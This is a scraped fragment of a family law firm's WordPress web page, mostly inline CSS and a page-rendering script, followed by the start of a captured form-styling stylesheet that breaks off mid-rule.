onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/combinedCss/nitro-min-noimport-4d4f6be46ed40dd441f21ee779d7f6a5-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/externalFontFace/nitro-min-noimport-25d57b184f78b0372c67a0de3d7871d2-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/combinedCss/nitro-min-noimport-4d4f6be46ed40dd441f21ee779d7f6a5-stylesheet.css
body_size: 15405
content:
.page-list .current_page_item > a{font-weight:bold;}.page-list-ext{clear:both;}.page-list-ext{}.page-list-ext:before,.page-list-ext:after{display:table;line-height:0;content:"";}.page-list-ext:after{clear:both;}.page-list-ext .page-list-ext-item{clear:both;margin:10px 0 30px 0;}.page-list-ext .page-list-ext-image{float:left;display:inline;margin:5px 15px 15px 0;}.page-list-ext .page-list-ext-title{clear:none;}body .gform_wrapper.gf_reset_wrapper,body .gform_wrapper.gf_reset_wrapper button,body .gform_wrapper.gf_reset_wrapper caption,body .gform_wrapper.gf_reset_wrapper div,body .gform_wrapper.gf_reset_wrapper fieldset,body .gform_wrapper.gf_reset_wrapper form,body .gform_wrapper.gf_reset_wrapper h1,body .gform_wrapper.gf_reset_wrapper h2,body .gform_wrapper.gf_reset_wrapper h3,body .gform_wrapper.gf_reset_wrapper h4,body .gform_wrapper.gf_reset_wrapper h5,body .gform_wrapper.gf_reset_wrapper h6,body .gform_wrapper.gf_reset_wrapper iframe,body .gform_wrapper.gf_reset_wrapper img,body .gform_wrapper.gf_reset_wrapper input[type=button],body .gform_wrapper.gf_reset_wrapper input[type=email],body .gform_wrapper.gf_reset_wrapper input[type=image],body .gform_wrapper.gf_reset_wrapper input[type=number],body .gform_wrapper.gf_reset_wrapper input[type=password],body .gform_wrapper.gf_reset_wrapper input[type=submit],body .gform_wrapper.gf_reset_wrapper input[type=tel],body .gform_wrapper.gf_reset_wrapper input[type=text],body .gform_wrapper.gf_reset_wrapper input[type=url],body .gform_wrapper.gf_reset_wrapper label,body .gform_wrapper.gf_reset_wrapper legend,body .gform_wrapper.gf_reset_wrapper li,body .gform_wrapper.gf_reset_wrapper ol,body .gform_wrapper.gf_reset_wrapper p,body .gform_wrapper.gf_reset_wrapper select,body .gform_wrapper.gf_reset_wrapper span,body .gform_wrapper.gf_reset_wrapper table,body .gform_wrapper.gf_reset_wrapper tbody,body .gform_wrapper.gf_reset_wrapper td,body .gform_wrapper.gf_reset_wrapper textarea,body .gform_wrapper.gf_reset_wrapper tfoot,body .gform_wrapper.gf_reset_wrapper th,body .gform_wrapper.gf_reset_wrapper thead,body .gform_wrapper.gf_reset_wrapper tr,body .gform_wrapper.gf_reset_wrapper ul{margin:0;padding:0;border:0;outline:0;}body .gform_wrapper.gf_reset_wrapper button,body .gform_wrapper.gf_reset_wrapper caption,body .gform_wrapper.gf_reset_wrapper div,body .gform_wrapper.gf_reset_wrapper fieldset,body .gform_wrapper.gf_reset_wrapper form,body .gform_wrapper.gf_reset_wrapper iframe,body .gform_wrapper.gf_reset_wrapper img,body .gform_wrapper.gf_reset_wrapper input[type=button],body .gform_wrapper.gf_reset_wrapper input[type=email],body .gform_wrapper.gf_reset_wrapper input[type=image],body .gform_wrapper.gf_reset_wrapper input[type=number],body .gform_wrapper.gf_reset_wrapper input[type=password],body .gform_wrapper.gf_reset_wrapper input[type=submit],body .gform_wrapper.gf_reset_wrapper input[type=tel],body .gform_wrapper.gf_reset_wrapper input[type=text],body .gform_wrapper.gf_reset_wrapper input[type=url],body .gform_wrapper.gf_reset_wrapper label,body .gform_wrapper.gf_reset_wrapper legend,body .gform_wrapper.gf_reset_wrapper li,body .gform_wrapper.gf_reset_wrapper ol,body .gform_wrapper.gf_reset_wrapper p,body .gform_wrapper.gf_reset_wrapper select,body .gform_wrapper.gf_reset_wrapper span,body .gform_wrapper.gf_reset_wrapper table,body .gform_wrapper.gf_reset_wrapper tbody,body .gform_wrapper.gf_reset_wrapper td,body .gform_wrapper.gf_reset_wrapper textarea,body .gform_wrapper.gf_reset_wrapper tfoot,body .gform_wrapper.gf_reset_wrapper th,body .gform_wrapper.gf_reset_wrapper thead,body .gform_wrapper.gf_reset_wrapper tr,body .gform_wrapper.gf_reset_wrapper ul{font-weight:inherit;font-weight:400;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;line-height:1;}body .gform_wrapper.gf_reset_wrapper div,body .gform_wrapper.gf_reset_wrapper p,body .gform_wrapper.gf_reset_wrapper span{line-height:1.8;}body .gform_wrapper.gf_reset_wrapper fieldset,body .gform_wrapper.gf_reset_wrapper img{border:0;}body .gform_wrapper.gf_reset_wrapper li,body .gform_wrapper.gf_reset_wrapper ol,body .gform_wrapper.gf_reset_wrapper ul{list-style:none;}body .gform_wrapper.gf_reset_wrapper a img{border:none;}body .gform_wrapper.gf_reset_wrapper :focus{outline:0;}.gform_legacy_markup_wrapper{margin-bottom:16px;margin-top:16px;max-width:100%;}.gform_legacy_markup_wrapper form{text-align:left;max-width:100%;margin:0 auto;}.gform_legacy_markup_wrapper *,.gform_legacy_markup_wrapper :after,.gform_legacy_markup_wrapper :before{box-sizing:border-box !important;}.gform_legacy_markup_wrapper h1,.gform_legacy_markup_wrapper h2,.gform_legacy_markup_wrapper h3{font-weight:400;border:none;background:0 0;}.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal;}.gform_legacy_markup_wrapper input[type=image]{border:none !important;padding:0 !important;width:auto !important;}.gform_legacy_markup_wrapper textarea{font-size:inherit;font-family:inherit;letter-spacing:normal;padding:6px 8px;line-height:1.5;resize:none;}.gform_legacy_markup_wrapper select{line-height:1.5;}.gform_legacy_markup_wrapper .ginput_container_multiselect select{background-image:none !important;-webkit-appearance:none;-moz-appearance:none;outline:0;}.gform_legacy_markup_wrapper .ginput_container_multiselect select.nitro-lazy{background-image:none !important;}.gform_legacy_markup_wrapper ul.gform_fields{margin:0 !important;list-style-type:none;display:block;}.gform_legacy_markup_wrapper ul,html>body .entry ul{text-indent:0;}.gform_legacy_markup_wrapper form li,.gform_legacy_markup_wrapper li{margin-left:0 !important;list-style-type:none !important;list-style-image:none !important;list-style:none !important;overflow:visible;}.gform_legacy_markup_wrapper ul li.gfield{clear:both;}.gform_legacy_markup_wrapper ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.gfield_radio li{overflow:hidden;}.gform_legacy_markup_wrapper form ul.gform_fields.left_label li.gfield,.gform_legacy_markup_wrapper form ul.gform_fields.right_label li.gfield,.gform_legacy_markup_wrapper ul.gform_fields.left_label li.gfield,.gform_legacy_markup_wrapper ul.gform_fields.right_label li.gfield{margin-bottom:14px;}.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_radio li{margin-bottom:10px;}.gform_legacy_markup_wrapper ul li:after,.gform_legacy_markup_wrapper ul li:before,.gform_legacy_markup_wrapper ul.gform_fields{padding:0;margin:0;overflow:visible;}.gform_legacy_markup_wrapper select{font-size:inherit;font-family:inherit;letter-spacing:normal;}.gform_legacy_markup_wrapper select option{padding:2px;display:block;}.gform_legacy_markup_wrapper .inline{display:inline !important;}.gform_legacy_markup_wrapper .gform_heading{width:100%;margin-bottom:18px;}.gform_legacy_markup_wrapper .clear-multi{display:flex;}.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_year{display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_month,.gform_legacy_markup_wrapper .gfield_date_year{width:33.333%;flex-direction:row;}@media only screen and (min-width:321px){.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_month{max-width:4rem;}.gform_legacy_markup_wrapper .gfield_date_year{max-width:calc(4rem + .5rem);}}.gform_legacy_markup_wrapper .gfield_date_dropdown_day,.gform_legacy_markup_wrapper .gfield_date_dropdown_month,.gform_legacy_markup_wrapper .gfield_date_dropdown_year{vertical-align:top;flex-direction:row;}.gform_legacy_markup_wrapper .gfield_date_dropdown_day,.gform_legacy_markup_wrapper .gfield_date_dropdown_month,.gform_legacy_markup_wrapper .gfield_date_dropdown_year{margin-right:.5rem;}.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_month{width:4rem;margin-right:.5rem;}.gform_legacy_markup_wrapper .gfield_date_day input[type=number],.gform_legacy_markup_wrapper .gfield_date_month input[type=number]{width:calc(3rem + 8px) !important;}.gform_legacy_markup_wrapper .gfield_date_year input[type=number]{width:calc(4rem + 8px) !important;}.gform_legacy_markup_wrapper .gfield_date_year{width:5rem;}.gform_legacy_markup_wrapper .gfield_date_day input,.gform_legacy_markup_wrapper .gfield_date_month input{width:calc(3rem + 8px);}.gform_legacy_markup_wrapper .gfield_date_year input{width:4rem;}.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label{width:3rem;text-align:center;}.gform_legacy_markup_wrapper .field_sublabel_above div.gfield_date_year.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div.gfield_date_year.ginput_container label{width:4rem;}.gform_legacy_markup_wrapper .gfield_time_ampm,.gform_legacy_markup_wrapper .gfield_time_hour,.gform_legacy_markup_wrapper .gfield_time_minute{font-size:15px;width:33.333%;flex-direction:row;}@media only screen and (min-width:321px){.gform_legacy_markup_wrapper .gfield_time_ampm,.gform_legacy_markup_wrapper .gfield_time_hour,.gform_legacy_markup_wrapper .gfield_time_minute{max-width:72px;}}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container_time span{float:left;}.gform_legacy_markup_wrapper .gfield_time_hour{margin-right:10px;display:flex;}.gform_legacy_markup_wrapper .gfield_time_hour i{font-style:normal !important;font-family:sans-serif !important;width:4px;text-align:center;float:right;margin-top:9%;}.gform_legacy_markup_wrapper .gfield_time_minute{margin-right:8px;display:flex;}.gform_legacy_markup_wrapper .ginput_complex .gfield_time_hour input,.gform_legacy_markup_wrapper .ginput_complex .gfield_time_minute input{margin-left:0;width:85% !important;}.gform_legacy_markup_wrapper .gfield_time_hour input,.gform_legacy_markup_wrapper .gfield_time_minute input{margin-right:6px;width:56px;}.gform_legacy_markup_wrapper .gfield_time_hour input[type=number],.gform_legacy_markup_wrapper .gfield_time_minute input[type=number]{max-width:64px;min-width:64px;}.gform_legacy_markup_wrapper .gfield_time_ampm{vertical-align:top;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gfield_time_ampm select{min-width:77px;width:77px;height:100%;margin-top:0 !important;margin-left:0 !important;}.gform_legacy_markup_wrapper .gfield_time_ampm_shim{display:block;font-size:13px;margin:9px 0 1px 1px;}.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{width:48px;text-align:center;}.gform_legacy_markup_wrapper .field_name_first,.gform_legacy_markup_wrapper .field_name_last,.gform_legacy_markup_wrapper .field_name_middle{width:49.5%;display:-moz-inline-stack;display:inline-block;vertical-align:top;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container{overflow:visible;width:100%;}.gform_legacy_markup_wrapper label.gfield_label,.gform_legacy_markup_wrapper legend.gfield_label{font-weight:700;font-size:inherit;}.gform_legacy_markup_wrapper .top_label .gfield_label,.gform_legacy_markup_wrapper legend.gfield_label{display:-moz-inline-stack;display:inline-block;line-height:1.3;clear:both;}.gform_legacy_markup_wrapper .top_label .gfield_hide_label{display:none;}.gform_legacy_markup_wrapper .ginput_complex .ginput_left input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]),.gform_legacy_markup_wrapper .ginput_complex .ginput_right input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]),.gform_legacy_markup_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]){width:100%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_right select,.gform_legacy_markup_wrapper .ginput_complex select{width:100%;}.gform_legacy_markup_wrapper .field_sublabel_above .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{display:block;font-size:.813em;letter-spacing:.5pt;white-space:nowrap;}.gform_legacy_markup_wrapper ul.gfield_checkbox li label,.gform_legacy_markup_wrapper ul.gfield_radio li label{display:-moz-inline-stack;display:inline-block;letter-spacing:inherit;vertical-align:middle;cursor:pointer;}.gform_legacy_markup_wrapper .field_sublabel_above .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label{margin:9px 0 1px 1px;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_email label,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_name label,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_password label,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_time label{margin-top:0;}.gform_legacy_markup_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{margin:1px 0 9px 1px;}.gform_legacy_markup_wrapper .top_label .field_sublabel_above label.gfield_label+.ginput_complex.ginput_container,.gform_legacy_markup_wrapper .top_label .field_sublabel_above label.gfield_label+div[class*=gfield_time_].ginput_container{margin-top:0;}body .gform_legacy_markup_wrapper .top_label div.ginput_container{margin-top:8px;}body.gform_legacy_markup_wrapper div.clear-multi{display:-moz-inline-stack;display:inline-block;}body .gform_legacy_markup_wrapper ul li.field_description_below div.ginput_container_checkbox,body .gform_legacy_markup_wrapper ul li.field_description_below div.ginput_container_radio{margin-top:16px;margin-bottom:0;}.gform_legacy_markup_wrapper .hidden_label .gfield_label{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.gfield.left_label,.gfield.right_label{padding-top:10px;}.gform_legacy_markup_wrapper li.hidden_label input{margin-top:12px;}.gform_legacy_markup_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],.gform_legacy_markup_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select{margin-bottom:12px;}.gform_legacy_markup_wrapper .screen-reader-text,.gform_legacy_markup_wrapper label.hidden_sub_label{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.gform_legacy_markup_wrapper input.large,.gform_legacy_markup_wrapper input.medium,.gform_legacy_markup_wrapper input.small,.gform_legacy_markup_wrapper select.large,.gform_legacy_markup_wrapper select.medium,.gform_legacy_markup_wrapper select.small{width:100%;}.gform_legacy_markup_wrapper input.datepicker_with_icon.large,.gform_legacy_markup_wrapper input.datepicker_with_icon.medium,.gform_legacy_markup_wrapper input.datepicker_with_icon.small{width:calc(100% - 24px);}.gform_legacy_markup_wrapper .gfield_error input.large,.gform_legacy_markup_wrapper .gfield_error input.medium,.gform_legacy_markup_wrapper .gfield_error input.small,.gform_legacy_markup_wrapper .gfield_error select.large,.gform_legacy_markup_wrapper .gfield_error select.medium,.gform_legacy_markup_wrapper .gfield_error select.small{width:100%;}.gform_legacy_markup_wrapper .gfield_error input.datepicker_with_icon.large,.gform_legacy_markup_wrapper .gfield_error input.datepicker_with_icon.medium,.gform_legacy_markup_wrapper .gfield_error input.datepicker_with_icon.small{width:calc(100% - 32px);}.gform_legacy_markup_wrapper textarea.small{height:80px;width:100%;}.gform_legacy_markup_wrapper textarea.medium{height:120px;width:100%;}.gform_legacy_markup_wrapper textarea.large{height:160px;width:100%;}.gform_legacy_markup_wrapper h2.gsection_title{margin:0 !important;padding:0 !important;letter-spacing:normal !important;}.gform_legacy_markup_wrapper .gsection .gfield_label,.gform_legacy_markup_wrapper h2.gsection_title,.gform_legacy_markup_wrapper h3.gform_title{font-weight:700;font-size:1.25em;}.gform_legacy_markup_wrapper h3.gform_title{letter-spacing:normal !important;margin:10px 0 6px 0;}.gform_legacy_markup_wrapper li.gfield.field_description_below+li.gsection{margin-top:24px !important;}.gform_legacy_markup_wrapper span.gform_description{font-weight:400;display:block;width:calc(100% - 16px);margin-bottom:16px;}.gform_legacy_markup_wrapper .gsection{border-bottom:1px solid #ccc;padding:0 16px 8px 0;margin:28px 0 28px 0;clear:both;}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{position:relative;}.gform_legacy_markup_wrapper ul.gfield_checkbox,.gform_legacy_markup_wrapper ul.gfield_radio{margin:6px 0;padding:0;}.gform_legacy_markup_wrapper .gfield_checkbox li label,.gform_legacy_markup_wrapper .gfield_radio li label{display:-moz-inline-stack;display:inline-block;padding:0;width:auto;line-height:1.5;font-size:.875em;vertical-align:middle;max-width:85%;white-space:normal;}.gform_legacy_markup_wrapper .gfield_checkbox li label{margin:0;}.gform_legacy_markup_wrapper .gfield_radio li label{margin:2px 0 0 4px;}.gform_legacy_markup_wrapper .gfield_checkbox li input,.gform_legacy_markup_wrapper .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper .gfield_radio li input[type=radio]{display:-moz-inline-stack;display:inline-block;vertical-align:middle;margin-left:1px;}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description,.gform_legacy_markup_wrapper .gsection_description,.gform_legacy_markup_wrapper .instruction{font-size:.813em;line-height:inherit;clear:both;font-family:inherit;letter-spacing:normal;}.gform_legacy_markup_wrapper .description,.gform_legacy_markup_wrapper .gfield_description,.gform_legacy_markup_wrapper .gsection_description{padding:0 16px 0 0;}.gform_legacy_markup_wrapper .field_description_below .gfield_description{padding-top:16px;}.gform_legacy_markup_wrapper .field_sublabel_above .description,.gform_legacy_markup_wrapper .field_sublabel_above .gfield_description,.gform_legacy_markup_wrapper .field_sublabel_above .gsection_description{margin-top:9px;}.gform_legacy_markup_wrapper .top_label .gsection_description{width:100%;margin-bottom:9px;}.gform_legacy_markup_wrapper .gfield_description{width:100%;}.gform_legacy_markup_wrapper .description_above .gfield_description{padding:0 0 10px 0;}.gfield_date_year+.gfield_description{padding:0;}.gform_legacy_markup_wrapper .field_description_below .gfield_consent_description,.gform_legacy_markup_wrapper .gfield_consent_description{width:100%;max-height:240px;overflow-y:scroll;border:1px solid #ddd;margin-top:12px;padding:6px 8px;font-size:.688em;}.gform_legacy_markup_wrapper .gfield_required{color:#790000;margin-left:4px;}.gform_legacy_markup_wrapper li.gfield.gfield_error,.gform_legacy_markup_wrapper 